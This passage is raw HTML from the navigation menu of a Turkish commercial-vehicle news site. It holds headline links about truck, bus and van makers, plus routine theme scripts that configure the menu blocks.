td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/volvo-trucks-turkiyede-tum-zamanlarin-en-yuksek-pazar-payina-ulasti/"  rel="bookmark" class="td-image-wrap " title="Volvo Trucks, Türkiye’de Tüm Zamanların En Yüksek Pazar Payına Ulaştı!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Volvo Trucks, Türkiye’de Tüm Zamanların En Yüksek Pazar Payına Ulaştı!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/06/IMG_1822-218x150.jpeg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/volvo-trucks-turkiyede-tum-zamanlarin-en-yuksek-pazar-payina-ulasti/"  rel="bookmark" title="Volvo Trucks, Türkiye’de Tüm Zamanların En Yüksek Pazar Payına Ulaştı!">Volvo Trucks, Türkiye’de Tüm Zamanların En Yüksek Pazar Payına Ulaştı!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/man-lions-coach-e-2026-yilinin-surdurulebilir-otobusu-secildi/"  rel="bookmark" class="td-image-wrap " title="MAN Lion’s Coach E,  “2026 Yılının Sürdürülebilir Otobüsü” seçildi" ><img class="entry-thumb" src="[data-uri]" alt="" title="MAN Lion’s Coach E,  “2026 Yılının Sürdürülebilir Otobüsü” seçildi" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/10/1760509040_e_bus_lionscoache_sby_award_02-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/man-lions-coach-e-2026-yilinin-surdurulebilir-otobusu-secildi/"  rel="bookmark" title="MAN Lion’s Coach E,  “2026 Yılının Sürdürülebilir Otobüsü” seçildi">MAN Lion’s Coach E,  “2026 Yılının Sürdürülebilir Otobüsü” seçildi</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/ford-trucks-yeni-f-max-ile-turkiye-turuna-cikiyor/"  rel="bookmark" class="td-image-wrap " title="FORD TRUCKS YENİ F-MAX İLE TÜRKİYE TURUNA ÇIKIYOR" ><img class="entry-thumb" src="[data-uri]" alt="" title="FORD TRUCKS YENİ F-MAX İLE TÜRKİYE TURUNA ÇIKIYOR" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/10/1760612184_Yeni_F_MAX-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/ford-trucks-yeni-f-max-ile-turkiye-turuna-cikiyor/"  rel="bookmark" title="FORD TRUCKS YENİ F-MAX İLE TÜRKİYE TURUNA ÇIKIYOR">FORD TRUCKS YENİ F-MAX İLE TÜRKİYE TURUNA ÇIKIYOR</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-179"><a href="https://ticariturk.com/agir-ticari/cekici/">Çekici</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-180"><a href="https://ticariturk.com/agir-ticari/otobus/">Otobüs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-200"><a href="https://ticariturk.com/agir-ticari/kamyon/">Kamyon</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-181"><a href="https://ticariturk.com/editor/">Editör</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"38","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "3";
block_tdi_11.found_posts = "3";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1";
tdBlocksArray.push(block_tdi_11);</script><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/rs-otomotiv-grubunun-teknofestte-yeni-duragi-izmir/"  rel="bookmark" class="td-image-wrap " title="RS Otomotiv Grubu’nun Teknofest’te Yeni Durağı İzmir!" ><img class="entry-thumb" src="[data-uri]" alt="" title="RS Otomotiv Grubu’nun Teknofest’te Yeni Durağı İzmir!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2023/09/RSOG-VR-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/rs-otomotiv-grubunun-teknofestte-yeni-duragi-izmir/"  rel="bookmark" title="RS Otomotiv Grubu’nun Teknofest’te Yeni Durağı İzmir!">RS Otomotiv Grubu’nun Teknofest’te Yeni Durağı İzmir!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/abcnin-4-500-lastigini-prometeon-yonetecek/"  rel="bookmark" class="td-image-wrap " title="ABC&#8217;nin 4.500 lastiğini Prometeon yönetecek" ><img class="entry-thumb" src="[data-uri]" alt="" title="ABC&#8217;nin 4.500 lastiğini Prometeon yönetecek" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2023/09/32281-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/abcnin-4-500-lastigini-prometeon-yonetecek/"  rel="bookmark" title="ABC&#8217;nin 4.500 lastiğini Prometeon yönetecek">ABC&#8217;nin 4.500 lastiğini Prometeon yönetecek</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/prometeon-kamyon-ve-otobuslere-ozel-lastik-gelistirdi/"  rel="bookmark" class="td-image-wrap " title="Prometeon, kamyon ve otobüslere özel lastik geliştirdi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Prometeon, kamyon ve otobüslere özel lastik geliştirdi" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2023/09/32962-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/prometeon-kamyon-ve-otobuslere-ozel-lastik-gelistirdi/"  rel="bookmark" title="Prometeon, kamyon ve otobüslere özel lastik geliştirdi">Prometeon, kamyon ve otobüslere özel lastik geliştirdi</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-182"><a href="https://ticariturk.com/editor/editor-kosesi/">Editör Köşesi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-183"><a href="https://ticariturk.com/editor/yazarlar/">Yazarlar</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-184"><a href="https://ticariturk.com/hafif-ticari/">Hafif Ticari</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"34","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "334";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "84";
tdBlocksArray.push(block_tdi_12);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://ticariturk.com/hafif-ticari/">Tümü</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="40" href="https://ticariturk.com/hafif-ticari/kamyonet/">Kamyonet</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="42" href="https://ticariturk.com/hafif-ticari/minibus/">Minibüs</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_16" data-td_block_id="tdi_12" data-td_filter_value="41" href="https://ticariturk.com/hafif-ticari/van/">Van</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/mercedes-benz-turkten-depremzede-cocuklara-umut-olacak-kalici-destek/"  rel="bookmark" class="td-image-wrap " title="Mercedes-Benz Türk’ten Depremzede Çocuklara Umut Olacak Kalıcı Destek" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mercedes-Benz Türk’ten Depremzede Çocuklara Umut Olacak Kalıcı Destek" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/COIM-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/mercedes-benz-turkten-depremzede-cocuklara-umut-olacak-kalici-destek/"  rel="bookmark" title="Mercedes-Benz Türk’ten Depremzede Çocuklara Umut Olacak Kalıcı Destek">Mercedes-Benz Türk’ten Depremzede Çocuklara Umut Olacak Kalıcı Destek</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/fiat-professionaldan-eylul-ayina-ozel-yuzde-0-faizli-kredi-veya-nakit-indirim-olanaklari/"  rel="bookmark" class="td-image-wrap " title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!" ><img class="entry-thumb" src="[data-uri]" alt="" title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/FIAT-Professional-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/fiat-professionaldan-eylul-ayina-ozel-yuzde-0-faizli-kredi-veya-nakit-indirim-olanaklari/"  rel="bookmark" title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!">FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/hotomobilden-yenilikci-mobil-yasam-deneyimi-yapay-zekayla-olusturulan-yol-sarkilari-serisi-yayinda/"  rel="bookmark" class="td-image-wrap " title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/1751963535_HOTOMOB__L-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/hotomobilden-yenilikci-mobil-yasam-deneyimi-yapay-zekayla-olusturulan-yol-sarkilari-serisi-yayinda/"  rel="bookmark" title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında">Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/otomobil-markalarindatemmuz-kampanyalari-devreye-girdi/"  rel="bookmark" class="td-image-wrap " title="Otomobil markalarındaTemmuz kampanyaları devreye girdi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Otomobil markalarındaTemmuz kampanyaları devreye girdi" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/AA1I3PAf-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/otomobil-markalarindatemmuz-kampanyalari-devreye-girdi/"  rel="bookmark" title="Otomobil markalarındaTemmuz kampanyaları devreye girdi">Otomobil markalarındaTemmuz kampanyaları devreye girdi</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-186"><a href="https://ticariturk.com/hafif-ticari/minibus/">Minibüs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-187"><a href="https://ticariturk.com/hafif-ticari/van/">Van</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-201"><a href="https://ticariturk.com/hafif-ticari/kamyonet/">Kamyonet</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-mega-menu menu-item-188"><a href="https://ticariturk.com/kampanyalar/">Kampanyalar</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"36","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "231";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "58";
tdBlocksArray.push(block_tdi_17);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://ticariturk.com/kampanyalar/">Tümü</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="48" href="https://ticariturk.com/kampanyalar/diger-kampanyalar/">Diğer Kampanyalar</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="46" href="https://ticariturk.com/kampanyalar/satis-kampanyasi/">Satış Kampanyası</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="47" href="https://ticariturk.com/kampanyalar/servis-kampanyasi/">Servis Kampanyası</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/fiat-professionaldan-eylul-ayina-ozel-yuzde-0-faizli-kredi-veya-nakit-indirim-olanaklari/"  rel="bookmark" class="td-image-wrap " title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!" ><img class="entry-thumb" src="[data-uri]" alt="" title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/FIAT-Professional-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/fiat-professionaldan-eylul-ayina-ozel-yuzde-0-faizli-kredi-veya-nakit-indirim-olanaklari/"  rel="bookmark" title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!">FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/hotomobilden-yenilikci-mobil-yasam-deneyimi-yapay-zekayla-olusturulan-yol-sarkilari-serisi-yayinda/"  rel="bookmark" class="td-image-wrap " title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/1751963535_HOTOMOB__L-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/hotomobilden-yenilikci-mobil-yasam-deneyimi-yapay-zekayla-olusturulan-yol-sarkilari-serisi-yayinda/"  rel="bookmark" title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında">Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/otomobil-markalarindatemmuz-kampanyalari-devreye-girdi/"  rel="bookmark" class="td-image-wrap " title="Otomobil markalarındaTemmuz kampanyaları devreye girdi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Otomobil markalarındaTemmuz kampanyaları devreye girdi" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/AA1I3PAf-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/otomobil-markalarindatemmuz-kampanyalari-devreye-girdi/"  rel="bookmark" title="Otomobil markalarındaTemmuz kampanyaları devreye girdi">Otomobil markalarındaTemmuz kampanyaları devreye girdi</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/ako-aku-sifir-atik-uretim-gucu-ve-81-ildeki-yaygin-agiyla-liderlige-oynuyor/"  rel="bookmark" class="td-image-wrap " title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor" ><img class="entry-thumb" src="[data-uri]" alt="" title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/1751530808_G__rsel__2_-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/ako-aku-sifir-atik-uretim-gucu-ve-81-ildeki-yaygin-agiyla-liderlige-oynuyor/"  rel="bookmark" title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor">AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın&#8230;</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-190"><a href="https://ticariturk.com/kampanyalar/satis-kampanyasi/">Satış Kampanyası</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-191"><a href="https://ticariturk.com/kampanyalar/servis-kampanyasi/">Servis Kampanyası</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-189"><a href="https://ticariturk.com/kampanyalar/diger-kampanyalar/">Diğer Kampanyalar</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-192"><a href="https://ticariturk.com/roportaj/">Röportaj</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"39","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "73";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "19";
tdBlocksArray.push(block_tdi_22);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_22" id="tdi_23" data-td_block_id="tdi_22" data-td_filter_value="" href="https://ticariturk.com/roportaj/">Tümü</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_24" data-td_block_id="tdi_22" data-td_filter_value="55" href="https://ticariturk.com/roportaj/agir-ticari-roportaj/">Ağır Ticari</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_25" data-td_block_id="tdi_22" data-td_filter_value="54" href="https://ticariturk.com/roportaj/hafif-ticari-roportaj/">Hafif Ticari</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_26" data-td_block_id="tdi_22" data-td_filter_value="56" href="https://ticariturk.com/roportaj/sektorel-roportaj/">Sektörel</a></div></div><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/fiat-professionaldan-buyuk-bir-adim-daha-yerli-ulyssenin-uretimi-ve-satisi-basladi/"  rel="bookmark" class="td-image-wrap " title="FIAT Professional’dan Büyük Bir Adım Daha! Yerli Ulysse’nin Üretimi ve Satışı Başladı!" ><img class="entry-thumb" src="[data-uri]" alt="" title="FIAT Professional’dan Büyük Bir Adım Daha! Yerli Ulysse’nin Üretimi ve Satışı Başladı!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/12/Yerli-FIAT-Ulysse-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/fiat-professionaldan-buyuk-bir-adim-daha-yerli-ulyssenin-uretimi-ve-satisi-basladi/"  rel="bookmark" title="FIAT Professional’dan Büyük Bir Adım Daha! Yerli Ulysse’nin Üretimi ve Satışı Başladı!">FIAT Professional’dan Büyük Bir Adım Daha! Yerli Ulysse’nin Üretimi ve Satışı&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/alphan-altin-bakirci-groupta-gorevine-basladi/"  rel="bookmark" class="td-image-wrap " title="Alphan Altın, Bakırcı Group’ta Görevine Başladı   " ><img class="entry-thumb" src="[data-uri]" alt="" title="Alphan Altın, Bakırcı Group’ta Görevine Başladı   " data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/WhatsApp-Image-2025-08-20-at-18.28.20-218x150.jpeg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/alphan-altin-bakirci-groupta-gorevine-basladi/"  rel="bookmark" title="Alphan Altın, Bakırcı Group’ta Görevine Başladı   ">Alphan Altın, Bakırcı Group’ta Görevine Başladı   </a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/ako-aku-sifir-atik-uretim-gucu-ve-81-ildeki-yaygin-agiyla-liderlige-oynuyor/"  rel="bookmark" class="td-image-wrap " title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor" ><img class="entry-thumb" src="[data-uri]" alt="" title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/1751530808_G__rsel__2_-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/ako-aku-sifir-atik-uretim-gucu-ve-81-ildeki-yaygin-agiyla-liderlige-oynuyor/"  rel="bookmark" title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla 